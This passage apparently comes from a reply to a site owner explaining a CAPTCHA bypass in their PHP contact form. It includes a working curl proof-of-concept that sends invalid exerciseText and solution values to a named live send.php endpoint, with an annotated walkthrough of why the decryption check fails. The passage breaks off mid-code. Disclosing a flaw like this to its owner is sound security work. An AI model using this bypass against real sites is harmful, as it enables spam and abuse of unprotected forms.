 For a full PoC that bypasses CAPTCHA, check this cURL example:
curl -v https://demo.philippwilhelm.eu/send.php -d "myName=a&myEmail=a@b.c&myMessage=m&exerciseText=0&solution=0&consent=consent"
As a result your server returns following headers:
< HTTP/1.1 302 Found
< Date: Thu, 10 Sep 2020 16:17:50 GMT
* Server Apache is not blacklisted
< Server: Apache
< Upgrade: h2
< Connection: Upgrade
< Location: https://philippwilhelm.eu/sites/message.html
< Content-Length: 0
< Content-Type: text/html; charset=utf-8
Considering that server redirects the request to /message.html it means that message was successfully sent. So, let see what's wrong
with your code (I removed your comments and added clarifications for each critical point):
# If attacker submits an empty/invalid `exerciseText` the `openssl_decrypt()` is not able to decrypt message and returns `FALSE` to `$str`
$str = openssl_decrypt($_REQUEST['exerciseText'], "AES-128-ECB", "***");
$first = strpos($str, " ");
# Both `$substr1` and `$substr2` will be assigned `FALSE` because both `substr()` are trying to extract a portion of string from a `FALSE` valu
$substr1 = substr($str, 0, $first);
$substr2 = substr($str, $first + 3, strlen($str) - $first - 3);
$arr = array("zero", "one", "two", "three", "four", "five", "six", "seven", "eight", "nine", "ten");
# Both `$x` and `$y` will remain equal to zero because in both cases `strcmp()` is not able to "convert strings to numbers"
$x = 0;
$y = 0;
for($i = 0; $i <= 10; $i++) {
if(strcmp($substr1, $arr[$i]) == 0) {
# The `$substr1` is `FALSE`, so `$i` is never assigned to `$x`
$x = $i;
break;
}